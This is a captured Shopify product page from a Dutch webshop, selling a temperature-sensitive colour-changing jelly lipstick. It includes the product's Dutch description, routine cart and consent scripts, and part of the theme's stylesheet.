nl\/cdn\/shop\/files\/9_800x_db3f1b04-fe41-43fa-96d3-ed68a055774f.webp?v=1702563638"},"aspect_ratio":1.0,"height":800,"media_type":"image","src":"\/\/kumika.nl\/cdn\/shop\/files\/9_800x_db3f1b04-fe41-43fa-96d3-ed68a055774f.webp?v=1702563638","width":800},{"alt":"47817350578509","id":46513105961293,"position":4,"preview_image":{"aspect_ratio":1.0,"height":1001,"width":1001,"src":"\/\/kumika.nl\/cdn\/shop\/files\/Sa2b40903f9e742bab3581817edc09a71x.webp?v=1702563638"},"aspect_ratio":1.0,"height":1001,"media_type":"image","src":"\/\/kumika.nl\/cdn\/shop\/files\/Sa2b40903f9e742bab3581817edc09a71x.webp?v=1702563638","width":1001},{"alt":"47817350611277","id":46513105994061,"position":5,"preview_image":{"aspect_ratio":1.0,"height":1001,"width":1001,"src":"\/\/kumika.nl\/cdn\/shop\/files\/S753625099d054fe09109b5d37fc9232a8.webp?v=1702563638"},"aspect_ratio":1.0,"height":1001,"media_type":"image","src":"\/\/kumika.nl\/cdn\/shop\/files\/S753625099d054fe09109b5d37fc9232a8.webp?v=1702563638","width":1001},{"alt":"47817350644045","id":46513106026829,"position":6,"preview_image":{"aspect_ratio":1.0,"height":1001,"width":1001,"src":"\/\/kumika.nl\/cdn\/shop\/files\/S7d25564e20474855aa96c3c4289abec9U.webp?v=1702563638"},"aspect_ratio":1.0,"height":1001,"media_type":"image","src":"\/\/kumika.nl\/cdn\/shop\/files\/S7d25564e20474855aa96c3c4289abec9U.webp?v=1702563638","width":1001},{"alt":null,"id":46513152196941,"position":7,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/kumika.nl\/cdn\/shop\/files\/8_800x_7f3ba06e-f7e8-486d-afba-c588c48a517b.webp?v=1702563638"},"aspect_ratio":1.0,"height":800,"media_type":"image","src":"\/\/kumika.nl\/cdn\/shop\/files\/8_800x_7f3ba06e-f7e8-486d-afba-c588c48a517b.webp?v=1702563638","width":800},{"alt":"47817350676813","id":46513106059597,"position":8,"preview_image":{"aspect_ratio":1.0,"height":1001,"width":1001,"src":"\/\/kumika.nl\/cdn\/shop\/files\/S4e11227dd8004ba08aeae7198d1429d7w.webp?v=1702563630"},"aspect_ratio":1.0,"height":1001,"media_type":"image","src":"\/\/kumika.nl\/cdn\/shop\/files\/S4e11227dd8004ba08aeae7198d1429d7w.webp?v=1702563630","width":1001},{"alt":"47817350709581","id":46513106125133,"position":9,"preview_image":{"aspect_ratio":1.0,"height":1001,"width":1001,"src":"\/\/kumika.nl\/cdn\/shop\/files\/S813a10ad19ed4d40a8aa37b99adbf7b3x.webp?v=1702563630"},"aspect_ratio":1.0,"height":1001,"media_type":"image","src":"\/\/kumika.nl\/cdn\/shop\/files\/S813a10ad19ed4d40a8aa37b99adbf7b3x.webp?v=1702563630","width":1001},{"alt":"47817350742349","id":46513106157901,"position":10,"preview_image":{"aspect_ratio":1.0,"height":1001,"width":1001,"src":"\/\/kumika.nl\/cdn\/shop\/files\/S7564468f05154a88983d6ae1cd2554b2x.webp?v=1702563630"},"aspect_ratio":1.0,"height":1001,"media_type":"image","src":"\/\/kumika.nl\/cdn\/shop\/files\/S7564468f05154a88983d6ae1cd2554b2x.webp?v=1702563630","width":1001},{"alt":null,"id":46513152262477,"position":11,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/kumika.nl\/cdn\/shop\/files\/CrystalJellyFlowerColorChangingLipstick_3_800x_9d06fd8b-7628-49e6-ab8b-9b801d400a14.webp?v=1702563618"},"aspect_ratio":1.0,"height":800,"media_type":"image","src":"\/\/kumika.nl\/cdn\/shop\/files\/CrystalJellyFlowerColorChangingLipstick_3_800x_9d06fd8b-7628-49e6-ab8b-9b801d400a14.webp?v=1702563618","width":800},{"alt":null,"id":46513268031821,"position":12,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/kumika.nl\/cdn\/shop\/files\/0bf5c066d469135ff8239c5d81a7852510831031-800.webp?v=1702563973"},"aspect_ratio":1.0,"height":800,"media_type":"image","src":"\/\/kumika.nl\/cdn\/shop\/files\/0bf5c066d469135ff8239c5d81a7852510831031-800.webp?v=1702563973","width":800}],"requires_selling_plan":false,"selling_plan_groups":[],"content":"\u003ch3 style=\"text-align: center;\"\u003e\u003cstrong\u003e💄💋 Jelly Color Changing Lipstick, Mood Lipstick die verandert met de temperatuur\u003c\/strong\u003e\u003c\/h3\u003e\n\u003ch3 style=\"text-align: center;\"\u003e\u003c\/h3\u003e\n\u003ch3 style=\"text-align: center;\"\u003e\u003cimg src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0597\/7994\/0525\/files\/01c8f17605896768eee04e1e6a89fcd4_480x480_8c2e4459-3c28-4a1c-8aec-30c2bd772c6e_480x480.webp?v=1702563764\" alt=\"\" data-mce-fragment=\"1\" data-mce-src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0597\/7994\/0525\/files\/01c8f17605896768eee04e1e6a89fcd4_480x480_8c2e4459-3c28-4a1c-8aec-30c2bd772c6e_480x480.webp?v=1702563764\"\u003e\u003c\/h3\u003e\n\u003ch3 style=\"text-align: center;\"\u003e\n\u003cbr\u003e\u003cstrong\u003eFUNCTIES:\u003c\/strong\u003e\n\u003c\/h3\u003e\n\u003cp style=\"text-align: left;\"\u003e\u003cstrong\u003e\u003cspan style=\"font-weight: 400;\" data-mce-fragment=\"1\" data-mce-style=\"font-weight: 400;\"\u003e🌸\u003c\/span\u003e Voordelen:\u003c\/strong\u003e De lippenstift\/lippenbalsem biedt een scala aan voordelen voor je lippen, waaronder het voorkomen van schrale lippen en het beschermen van hun volledige gezondheid. Bovendien is de kleur langdurig en niet gemakkelijk vervaagd, wat zorgt voor een levendige look die lang meegaat. \u003cbr\u003e\u003c\/p\u003e\n\u003cp style=\"text-align: left;\"\u003e\u003cstrong\u003e\u003cspan style=\"font-weight: 400;\" data-mce-fragment=\"1\" data-mce-style=\"font-weight: 400;\"\u003e🌸\u003c\/span\u003e Kleurverandering:\u003c\/strong\u003e De lippenstift heeft een aantal voordelen die hem uniek maken, waaronder het vermogen om van kleur te veranderen op de basis van de temperatuur van je lippen. Deze functie biedt verschillende kleurtemperatuurveranderingen, waardoor een aangepaste lipkleur wordt geboden voor verschillende tijden en gelegenheden. Bovendien is het hydraterend, glinsterend en gaat het veroudering tegen, wat een scala aan voordelen voor je lippen biedt.\u003c\/p\u003e\n\u003cp\u003e\u003cimg style=\"display: block; margin-left: auto; margin-right: auto;\" src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0597\/7994\/0525\/files\/ezgif.com-crop_480x480_5e05b0f7-ceee-4b71-9820-022104bbccf5_480x480.webp?v=1702563787\" alt=\"\" data-mce-selected=\"1\" data-mce-style=\"display: block; margin-left: auto; margin-right: auto;\" data-mce-src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0597\/7994\/0525\/files\/ezgif.com-crop_480x480_5e05b0f7-ceee-4b71-9820-022104bbccf5_480x480.webp?v=1702563787\"\u003e\u003c\/p\u003e\n\u003cp style=\"text-align: left;\"\u003e\u003cstrong\u003e\u003cspan style=\"font-weight: 400;\" data-mce-fragment=\"1\" data-mce-style=\"font-weight: 400;\"\u003e🌸\u003c\/span\u003eUniek prachtig:\u003c\/strong\u003e de betrouwbare gelei-lippenstift met goudvlokken is uniek prachtig en heeft een kleine gedroogde bloem in elke lippenstift. Deze functie effectief een element van schoonheid en elegantie toe aan de lippenstift, waardoor het een opvallende keuze is voor mensen die op zoek zijn naar een unieke liplook. \u003cbr data-mce-fragment=\"1\"\u003e\u003cstrong\u003e\u003c\/strong\u003e\u003c\/p\u003e\n\u003cp style=\"text-align: left;\"\u003e\u003cspan style=\"font-weight: 400;\" data-mce-fragment=\"1\" data-mce-style=\"font-weight: 400;\"\u003e🌸 \u003c\/span\u003e\u003cstrong\u003eIngrediënten\u003c\/strong\u003e: De lippenstift is gemaakt met natuurlijke ingrediënten, waaronder vitamine E, candelillawas, jojoba-zaadolie en plantenextracten, waardoor het gezond en veilig is voor gebruik. Deze ingrediënten werken samen om een ​​scala aan voordelen voor je lippen te bieden, waaronder hydratatie en voeding.\u003c\/p\u003e\n\u003cp\u003e\u003cimg alt=\"\" src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0597\/7994\/0525\/files\/CrystalJellyFlowerColorChangingLipstick_3_800x_33463775-62f1-48f1-bc8c-4f3bca98db6f_480x480.webp?v=1702563955\" style=\"display: block; margin-left: auto; margin-right: auto;\"\u003e\u003c\/p\u003e\n\u003cp style=\"text-align: left;\"\u003e\u003cstrong\u003eSPECIFICATIES\u003c\/strong\u003e\u003c\/p\u003e\n\u003cul style=\"text-align: left;\"\u003e\n\u003cli\u003eHoudbaarheid: drie jaar\u003c\/li\u003e\n\u003cli\u003eNetto-inhoud product: 3,8 g\u003c\/li\u003e\n\u003cli\u003eProductafmetingen: 7,6 x 2,5 x 2,5 cm \u003cbr\u003e\n\u003c\/li\u003e\n\u003c\/ul\u003e\n\u003cp style=\"text-align: left;\"\u003e\u003cbr\u003e\u003cstrong\u003e PAKKET BESTAAT UIT:\u003c\/strong\u003e \u003cbr\u003e\u003cbr\u003e    1 × Crystal Jelly Flower Kleur veranderende lippenstift\u003c\/p\u003e\n\u003cp\u003e\u003cimg alt=\"\" src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0597\/7994\/0525\/files\/0bf5c066d469135ff8239c5d81a7852510831031-800_6f7428b3-126d-435e-bb9e-26dcea4771af_480x480.webp?v=1702563988\" style=\"display: block; margin-left: auto; margin-right: auto;\"\u003e\u003c\/p\u003e"};
  
</script>


  <script src="https://cdn.shopify.com/extensions/019bb5ab-4b5c-7f25-b37f-0bc61ca5f207/sticky-cart-by-qikify-220/assets/stickycart-v2.js" defer="defer"></script>





  <style id="qikify-stickycart-custom-style">.qsc2-drawer-header::after {
    content: 'Winkelwagen';
    margin-left: 10px;
    font-size: 20px;
    vertical-align: sub;
}
.qsc2-drawer-header {
    display: flex;
}
.qsc2-drawer-header__badge {
    order: 1;
}

.qsc2-product-item__price-wrapper {
    display: none;
}</style>



  <script id="qikify-stickycart-custom-script">StickyCart = {
    SHIPPING_PROTECTION_DEFAULT: true,
}

document.addEventListener('cart:change', () => {
  fetch('/cart.js').then(res => res.json()).then(res => {
    const iconBubble = document.getElementById('cart-icon-bubble');
    const bubbleEl = iconBubble && iconBubble.querySelector('.cart-count-bubble');
    const itemCountEl = bubbleEl && bubbleEl.querySelector('[aria-hidden=true]');
    if (itemCountEl) itemCountEl.innerHTML = (res.item_count);
    else if(iconBubble) {
      const el = document.createElement('div');
      el.classList.add('cart-count-bubble');
      const spanEl = document.createElement('span');
      spanEl.setAttribute('aria-hidden', true);
      spanEl.innerHTML = res.item_count;
      el.appendChild(spanEl)
      iconBubble.appendChild(el);
    }
  });
});</script>





</div><div id="shopify-block-AOXNVRmJFMk1mZjh1S__4735065489610544183" class="shopify-block shopify-app-block"><script async src="https://gdpr.good-apps.co/storage/js/good_apps_gdpr-futuredreamstore.myshopify.com.js?ver=1768679478&shop=futuredreamstore.myshopify.com"></script>


</div></body>
</html>


--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.stilyoapps.com/reconvert/reconvert_script_tags.php?shop=futuredreamstore.myshopify.com&store_client_id=YzExYmQzNjViMjQwNWNmNGY1OWMwN2FhZWRlODM4MjYuNGZmNWFmNjhlMzdlNjY4NmI5MWRiYzRiNTU5ZDMwNWE%3D
body_size: -2
content:
{"result":"success","security_token":"$2y$10$3v5G4KhAthF0OtRDMgJigeozH1S7f3t7DSKU5zepPaO\/ClZblhC.m"}

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.stilyoapps.com/reconvert/reconvert_script_tags.php?shop=futuredreamstore.myshopify.com&store_client_id=YzExYmQzNjViMjQwNWNmNGY1OWMwN2FhZWRlODM4MjYuNGZmNWFmNjhlMzdlNjY4NmI5MWRiYzRiNTU5ZDMwNWE%3D
body_size: -2
content:
{"result":"success","security_token":"$2y$10$ayc3vLsot2ifg1zgbz4XkeMJTCaRYHh4ZVuc8SvMGtKOXVbOrwMLa"}

--- FILE ---
content_type: text/css
request_url: https://kumika.nl/cdn/shop/t/71/assets/base.css?v=116084766489036186511764758974
body_size: 52900
content:
html{scroll-behavior:smooth}img,video{max-width:100%;height:auto;vertical-align:bottom}button{background-color:transparent;outline:none;border:none;color:rgb(var(--color-foreground))}button:not([disabled]),copy-button,popup-copy-button{cursor:pointer}a{color:inherit}a:not(:hover){text-decoration:none}@media screen and (max-device-width: 480px){body{-webkit-text-size-adjust:100%}}.display-block,splide-component{display:block}.grid,.list-unstyled,summary{list-style:none}.customer a,.link,.share-button__button:hover{text-decoration:underline;text-underline-offset:.3rem}.link-with-icon,.nowrap{white-space:nowrap}.js details[open]:not(.menu-opening)>.header__icon--menu .icon-close,.quantity__rules-cart .loading-overlay:not(.hidden)~*,.visibility-hidden,product-info .loading-overlay:not(.hidden)~*{visibility:hidden}details[open]>.header__submenu,details[open]>.search-modal,details[open]>.share-button__fallback{animation:animateMenuOpen var(--duration-default) ease}.header__menu-item:hover .header__active-menu-item,details[open]:hover>.header__menu-item{text-decoration-thickness:.2rem}.badge,.break,.header__heading-link{word-break:break-word}.color-background-1,:root{--color-foreground: var(--color-base-text);--color-background: var(--color-base-background-1);--gradient-background: var(--gradient-base-background-1);--color-link: var(--color-base-outline-button-labels);--alpha-link: .85;--color-button: var(--color-base-accent-1);--color-button-text: var(--color-base-solid-button-labels);--alpha-button-background: 1;--alpha-button-border: 1;--color-badge-background: var(--color-background);--color-badge-border: var(--color-foreground);--alpha-badge-border: .1;--accent-color: var(--color-base-accent-1);--border-color: var(--color-foreground)}.color-background-2{--color-foreground: var(--color-base-text);--color-background: var(--color-base-background-2);--gradient-background: var(--gradient-base-background-2);--accent-color: var(--color-base-accent-1)}.color-inverse{--color-foreground: var(--color-base-background-1);--color-background: var(--color-base-text);--gradient-background: rgb(var(--color-base-text));--accent-color: var(--color-base-accent-1)}.color-accent-1,.color-accent-2{--color-foreground: var(--color-base-solid-button-labels);--accent-color: var(--color-foreground)}.color-accent-1{--color-background: var(--color-base-accent-1);--gradient-background: var(--gradient-base-accent-1)}.color-accent-2{--color-background: var(--color-base-accent-2);--gradient-background: var(--gradient-base-accent-2)}.color-foreground-outline-button{--color-foreground: var(--color-base-outline-button-labels)}.color-foreground-accent-1{--color-foreground: var(--color-base-accent-1)}.color-foreground-accent-2{--color-foreground: var(--color-base-accent-2)}.color-foreground-text{--color-foreground: var(--color-base-text)}.accent-color-outline-button{--accent-color: var(--color-base-outline-button-labels)}.accent-color-accent-1{--accent-color: var(--color-base-accent-1)}.accent-color-accent-2{--accent-color: var(--color-base-accent-2)}.accent-color-background-1{--accent-color: var(--color-base-background-1)}.accent-color-background-2{--accent-color: var(--color-base-background-2)}.accent-color-text{--accent-color: var(--color-base-text)}.accent-2-color-outline-button{--accent-2-color: var(--color-base-outline-button-labels)}.accent-2-color-accent-1{--accent-2-color: var(--color-base-accent-1)}.accent-2-color-accent-2{--accent-2-color: var(--color-base-accent-2)}.accent-2-color-background-1{--accent-2-color: var(--color-base-background-1)}.accent-2-color-background-2{--accent-2-color: var(--color-base-background-2)}.accent-2-color-text{--accent-2-color: var(--color-base-text)}.text-color-outline-button{color:rgb(var(--color-base-outline-button-labels))}.text-color-accent-1{color:rgb(var(--color-base-accent-1))}.text-color-accent-2{color:rgb(var(--color-base-accent-2))}.text-color-background-1{color:rgb(var(--color-base-background-1))}.text-color-background-2{color:rgb(var(--color-base-background-2))}.text-color-text{color:rgb(var(--color-base-text))}.color-accent-1,.color-accent-2,.color-background-2,.color-inverse{--color-link: var(--color-foreground);--alpha-link: .7;--color-button: var(--color-foreground);--color-button-text: var(--color-background);--color-badge-background: var(--color-background);--color-badge-border: var(--color-background);--alpha-badge-border: 1}.button--secondary,.button--tertiary{--color-button-text: var(--color-base-outline-button-labels)}.button--secondary{--color-button: var(--color-base-outline-button-labels);--color-button: var(--color-background);--alpha-button-background: 0}.color-accent-1 .button--secondary,.color-accent-2 .button--secondary,.color-background-2 .button--secondary,.color-inverse .button--secondary{--color-button: var(--color-background);--color-button-text: var(--color-foreground)}.button--tertiary{--color-button: var(--color-base-outline-button-labels);--alpha-button-background: 0;--alpha-button-border: .2}.color-accent-1 .button--tertiary,.color-accent-2 .button--tertiary,.color-background-2 .button--tertiary,.color-inverse .button--tertiary{--color-button: var(--color-foreground);--color-button-text: var(--color-foreground)}.color-background-1,.color-background-2,:root{--color-card-hover: var(--color-base-text)}.color-inverse{--color-card-hover: var(--color-base-background-1)}.color-accent-1,.color-accent-2{--color-card-hover: var(--color-base-solid-button-labels)}.color-icon-text,:root{--color-icon: rgb(var(--color-base-text))}.color-icon-accent-1{--color-icon: rgb(var(--color-base-accent-1))}.color-icon-accent-2{--color-icon: rgb(var(--color-base-accent-2))}.color-icon-outline-button{--color-icon: rgb(var(--color-base-outline-button-labels))}.material-icon--custom-color{color:var(--color-icon)}.contains-card--product,.product-card-wrapper .card{--border-radius: var(--product-card-corner-radius);--border-width: var(--product-card-border-width);--border-opacity: var(--product-card-border-opacity);--shadow-horizontal-offset: var(--product-card-shadow-horizontal-offset);--shadow-vertical-offset: var(--product-card-shadow-vertical-offset);--shadow-blur-radius: var(--product-card-shadow-blur-radius);--shadow-opacity: var(--product-card-shadow-opacity);--shadow-visible: var(--product-card-shadow-visible);--image-padding: var(--product-card-image-padding);--text-alignment: var(--product-card-text-alignment)}.collection-card-wrapper .card,.contains-card--collection{--border-radius: var(--collection-card-corner-radius);--border-width: var(--collection-card-border-width);--border-opacity: var(--collection-card-border-opacity);--shadow-horizontal-offset: var(--collection-card-shadow-horizontal-offset);--shadow-vertical-offset: var(--collection-card-shadow-vertical-offset);--shadow-blur-radius: var(--collection-card-shadow-blur-radius);--shadow-opacity: var(--collection-card-shadow-opacity);--shadow-visible: var(--collection-card-shadow-visible);--image-padding: var(--collection-card-image-padding);--text-alignment: var(--collection-card-text-alignment)}.article-card-wrapper .card,.contains-card--article{--border-radius: var(--blog-card-corner-radius);--border-width: var(--blog-card-border-width);--border-opacity: var(--blog-card-border-opacity);--shadow-horizontal-offset: var(--blog-card-shadow-horizontal-offset);--shadow-vertical-offset: var(--blog-card-shadow-vertical-offset);--shadow-blur-radius: var(--blog-card-shadow-blur-radius);--shadow-opacity: var(--blog-card-shadow-opacity);--shadow-visible: var(--blog-card-shadow-visible);--image-padding: var(--blog-card-image-padding);--text-alignment: var(--blog-card-text-alignment)}.contains-content-container,.content-container{--border-radius: var(--text-boxes-radius);--border-width: var(--text-boxes-border-width);--border-opacity: var(--text-boxes-border-opacity);--shadow-horizontal-offset: var(--text-boxes-shadow-horizontal-offset);--shadow-vertical-offset: var(--text-boxes-shadow-vertical-offset);--shadow-blur-radius: var(--text-boxes-shadow-blur-radius);--shadow-opacity: var(--text-boxes-shadow-opacity);--shadow-visible: var(--text-boxes-shadow-visible)}.contains-media,.global-media-settings{--border-radius: var(--media-radius);--border-width: var(--media-border-width);--border-opacity: var(--media-border-opacity);--shadow-horizontal-offset: var(--media-shadow-horizontal-offset);--shadow-vertical-offset: var(--media-shadow-vertical-offset);--shadow-blur-radius: var(--media-shadow-blur-radius);--shadow-opacity: var(--media-shadow-opacity);--shadow-visible: var(--media-shadow-visible)}.hidden,.no-js-inline,.no-js:not(html),html.no-js .no-js-hidden{display:none!important}html.no-js .no-js:not(html){display:block!important}html.no-js .no-js-inline{display:inline-block!important}.page-width{max-width:var(--page-width);margin:0 auto;padding:0 1.5rem}.page-width-desktop{padding:0;margin:0 auto}.page-width--full{max-width:none}.isolate{position:relative;z-index:0}.circle{border-radius:50%;overflow:hidden}.full-width{width:100%}.margin-0{margin:0}.flex{display:flex}.flex-center{display:flex;align-items:center;justify-content:center}.flex-space-between{display:flex;align-items:center;justify-content:space-between}.flex-align-center{align-items:center}.flex-justify-start,.flex-justify-left{justify-content:flex-start}.flex-justify-center{justify-content:center}.flex-justify-end,.flex-justify-right{justify-content:flex-end}.flex-grow{flex-grow:1}.flex-shrink-0{flex-shrink:0}.text--bold{font-weight:var(--font-body-weight-bold)}.section+.section{margin-top:var(--spacing-sections-mobile)}.element-margin-top{margin-top:5rem}.pointer-events--none{pointer-events:none}.color-accent-1,.color-accent-2,.color-background-1,.color-background-2,.color-inverse,.color-custom,body{color:rgba(var(--color-foreground),.9);background-color:rgb(var(--color-background))}.custom-border{border:solid var(--border-thickness) rgba(var(--border-color),var(--border-opacity))}.custom-border-hex{border:solid var(--border-thickness) var(--border-color)}.custom-border-radius{border-radius:var(--border-radius)}.custom-bg{background:var(--bg-color)}.no-background{background:none}.text-color{color:var(--text-color)}.index-0{--index: 0}.index-1{--index: 1}.index-2{--index: 2}.index-3{--index: 3}.index-4{--index: 4}@media screen and (min-width: 750px){.desktop-index-0{--index: 0}.desktop-index-1{--index: 1}.desktop-index-2{--index: 2}.desktop-index-3{--index: 3}.desktop-index-4{--index: 4}.desktop-hidden{display:none!important}}@media screen and (max-width: 749px){.mobile-index-0{--index: 0}.mobile-index-1{--index: 1}.mobile-index-2{--index: 2}.mobile-index-3{--index: 3}.mobile-index-4{--index: 4}.mobile-hidden{display:none!important}}.track-order-form{padding-bottom:2rem;margin:0 auto;max-width:60rem}.track-order-form .field{margin-top:3rem}.background-secondary{background-color:rgba(var(--color-foreground),.04)}.grid-auto-flow{display:grid;grid-auto-flow:column}.page-margin,.shopify-challenge__container{margin:7rem auto}.rte-width{max-width:82rem;margin:0 auto 2rem}.list-unstyled{margin:0;padding:0}.visually-hidden{position:absolute!important;overflow:hidden;width:1px;height:1px;margin:-1px;padding:0;border:0;clip:rect(0 0 0 0);word-wrap:normal!important}.visually-hidden--inline{margin:0;height:1em}.overflow-hidden,.overflow-hidden-mobile,.overflow-hidden-tablet{overflow:visible}body.overflow-hidden{height:100vh}.skip-to-content-link:focus{z-index:9999;position:inherit;overflow:auto;width:auto;height:auto;clip:auto}.icon-arrow,.title-wrapper-with-link .link-with-icon svg{width:1.5rem}.full-width-link{position:absolute;top:0;right:0;bottom:0;left:0;z-index:2}.disclosure-has-popup,.media,summary{position:relative}::selection{background-color:rgba(var(--color-foreground),.2)}.text-body{font-size:1.5rem;letter-spacing:.06rem;line-height:calc(1 + .8 / var(--font-body-scale));font-family:var(--font-body-family);font-style:var(--font-body-style);font-weight:var(--font-body-weight)}.h0,.h1,.h2,.h3,.h4,.h5,h1,h2,h3,h4,h5{font-family:var(--font-heading-family);font-style:var(--font-heading-style);font-weight:var(--font-heading-weight);letter-spacing:calc(var(--font-heading-scale) * var(--font-heading-letter-spacing));color:rgb(var(--color-foreground));line-height:calc(1 + var(--font-heading-line-height) / max(1,var(--font-heading-scale)));word-break:break-word}.h6,.link--text:hover,blockquote,h6{color:rgba(var(--color-foreground),.9)}.hxl{font-size:calc(var(--font-heading-scale) * 4rem)}.h0{font-size:calc(var(--font-heading-scale) * 3.25rem)}.h1,h1{font-size:calc(var(--font-heading-scale) * 2.25rem)}.h2,h2{font-size:calc(var(--font-heading-scale) * 2rem)}.h3,h3{font-size:calc(var(--font-heading-scale) * 1.7rem)}.h4,h4{font-size:calc(var(--font-heading-scale) * 1.45rem)}.h5,h5{font-size:calc(var(--font-heading-scale) * 1.2rem)}.font-size--desktop-auto{font-size:var(--font-size)}@media only screen and (min-width: 750px){.hxl{font-size:calc(var(--font-heading-scale) * 5.5rem)}.h0{font-size:calc(var(--font-heading-scale) * 4.25rem)}.h1,h1{font-size:calc(var(--font-heading-scale) * 3rem)}.h2,h2{font-size:calc(var(--font-heading-scale) * 2.4rem)}.h3,h3{font-size:calc(var(--font-heading-scale) * 1.8rem)}.h5,h5{font-size:calc(var(--font-heading-scale) * 1.3rem)}.font-size--desktop-auto{font-size:calc(var(--font-size) * 1.15)}}.h6,h6{margin-block-start:1.67em;margin-block-end:1.67em}.font-size,.font-size--responsive{font-size:var(--font-size)}@media only screen and (max-width: 749px){.font-size--responsive{font-size:var(--mobile-font-size)}}blockquote{font-style:italic;border-left:.2rem solid rgba(var(--color-foreground),.2);padding-left:1rem}.caption{font-size:1rem;letter-spacing:.07rem;line-height:calc(1 + .7 / var(--font-body-scale))}.caption-with-letter-spacing{font-size:1rem;letter-spacing:.13rem;line-height:calc(1 + .2 / var(--font-body-scale));text-transform:uppercase}.caption-with-letter-spacing--medium{font-size:1.2rem;letter-spacing:.16rem}.caption-with-letter-spacing--large{font-size:1.4rem;letter-spacing:.18rem}.caption-large,.customer .field input,.customer select,.field__input,.form__label,.select__select{font-size:1.3rem;line-height:calc(1 + .5 / var(--font-body-scale));letter-spacing:.04rem}.color-foreground,.link--text{color:rgb(var(--color-foreground))}table:not([class]){table-layout:fixed;border-collapse:collapse;font-size:1.4rem;border-style:hidden;box-shadow:0 0 0 .1rem rgba(var(--color-foreground),.2)}table:not([class]) td,table:not([class]) th{padding:1em;border:.1rem solid rgba(var(--color-foreground),.2)}.left{text-align:left}.center{text-align:center}.right{text-align:right}.order-first{order:-1}@media screen and (max-width: 749px){.mobile-left{text-align:left}.mobile-center{text-align:center}.mobile-right{text-align:right}.mobile-order-first{order:-1}}@media screen and (min-width: 750px){.desktop-left{text-align:left}.desktop-center{text-align:center}.desktop-right{text-align:right}.desktop-order-first{order:-1}}.uppercase{text-transform:uppercase}.light{opacity:.7}.circle-divider:last-of-type:after,a:empty,article:empty,div:empty,dl:empty,h1:empty,h2:empty,h3:empty,h4:empty,h5:empty,h6:empty,p:empty,section:empty,ul:empty{display:none}.customer a,.link{cursor:pointer;display:inline-block;border:none;box-shadow:none;color:rgb(var(--color-link));background-color:transparent;font-size:1.4rem;font-family:inherit}.music-player__btn[disabled],a:not([href]){cursor:not-allowed}.link-with-icon{display:inline-flex;font-size:1.4rem;font-weight:600;letter-spacing:.1rem;text-decoration:none;margin-bottom:4.5rem}.link-with-icon .icon{width:1.5rem;margin-left:1rem}.circle-divider:after{content:"\2022";margin:0 1.3rem 0 1.5rem}hr{border:none;height:.1rem;background-color:rgba(var(--color-foreground),.2);display:block;margin:5rem 0}.full-unstyled-link{text-decoration:none;color:currentColor;display:block}.placeholder{background-color:rgba(var(--color-foreground),.04);color:rgba(var(--color-foreground),.55);fill:rgba(var(--color-foreground),.55)}details>*{box-sizing:border-box}:root{--duration-short: .1s;--duration-default: .2s;--duration-long: .5s}.customer a,.underlined-link{color:rgba(var(--color-link),var(--alpha-link));text-underline-offset:.3rem;text-decoration-thickness:.1rem;transition:text-decoration-thickness .1s}.customer a:hover,.underlined-link:hover{color:rgb(var(--color-link));text-decoration-thickness:.2rem}.h3 .icon-arrow,h3 .icon-arrow{width:calc(var(--font-heading-scale) * 1.5rem)}.animate-arrow .icon-arrow path{transform:translate(-.25rem);transition:transform var(--duration-short) ease}.animate-arrow:hover .icon-arrow path{transform:translate(-.05rem)}.cart-discount{border-bottom:.1rem solid rgba(var(--color-foreground),.2)}.cart-discount-form{margin:1.5rem 0}.cart-discount-form__row{display:flex;align-items:center}.cart-discount-form .button{min-width:auto;min-height:4.7rem;padding:0 2.5rem;margin-left:.5rem}.cart-discount-form .field input{padding-left:1.25rem}.cart-discount-form .field input:focus~label,.cart-discount-form .field label,.cart-discount-form .field__input:not(:placeholder-shown)~.field__label{left:calc(var(--inputs-border-width) + 1.25rem)}.cart-discount-form__error{margin:0;font-size:1.4rem;display:none;color:#dd1d1d}.shopify-policy__container{padding-bottom:3rem}summary{cursor:pointer}summary .icon-caret{position:absolute;height:.6rem;right:1.5rem;top:calc(50% - .2rem)}summary::-webkit-details-marker{display:none}.disclosure-has-popup[open]>summary:before{position:fixed;top:0;right:0;bottom:0;left:0;z-index:2;display:block;cursor:default;content:" ";background:0 0}.disclosure-has-popup>summary:before{display:none}.disclosure-has-popup[open]>summary+*{z-index:100}.no-js .focus-inset:focus:not(:focus-visible),.no-js .focus-offset:focus:not(:focus-visible),.no-js :focus:not(:focus-visible),:focus{outline:0;box-shadow:none}:focus-visible{outline:.2rem solid rgba(var(--color-foreground),.5);outline-offset:.3rem;box-shadow:0 0 0 .3rem rgb(var(--color-background)),0 0 .5rem .4rem rgba(var(--color-foreground),.3)}.focused,.no-js :focus{outline:.2rem solid rgba(var(--color-foreground),.5);outline-offset:.3rem;box-shadow:0 0 0 .3rem rgb(var(--color-background)),0 0 .5rem .4rem rgba(var(--color-foreground),.3)}.focus-inset:focus-visible{outline:.2rem solid rgba(var(--color-foreground),.5);outline-offset:-.2rem;box-shadow:0 0 .2rem rgba(var(--color-foreground),.3)}.focused.focus-inset,.no-js .focus-inset:focus{outline:.2rem solid rgba(var(--color-foreground),.5);outline-offset:-.2rem;box-shadow:0 0 .2rem rgba(var(--color-foreground),.3)}.focus-none{box-shadow:none!important;outline:0!important}.focus-offset:focus-visible{outline:.2rem solid rgba(var(--color-foreground),.5);outline-offset:1rem;box-shadow:0 0 0 1rem rgb(var(--color-background)),0 0 .2rem 1.2rem rgba(var(--color-foreground),.3)}.focus-offset.focused,.no-js .focus-offset:focus{outline:.2rem solid rgba(var(--color-foreground),.5);outline-offset:1rem;box-shadow:0 0 0 1rem rgb(var(--color-background)),0 0 .2rem 1.2rem rgba(var(--color-foreground),.3)}.rte:after{clear:both;content:"";display:block}.rte>p:first-child{margin-top:0}.rte>p:last-child{margin-bottom:0}.rte table{table-layout:fixed}@media screen and (min-width: 750px){.rte table td{padding-left:1.2rem;padding-right:1.2rem}}.rte img{border:var(--media-border-width) solid rgba(var(--color-foreground),var(--media-border-opacity));border-radius:var(--media-radius);box-shadow:var(--media-shadow-horizontal-offset) var(--media-shadow-vertical-offset) var(--media-shadow-blur-radius) 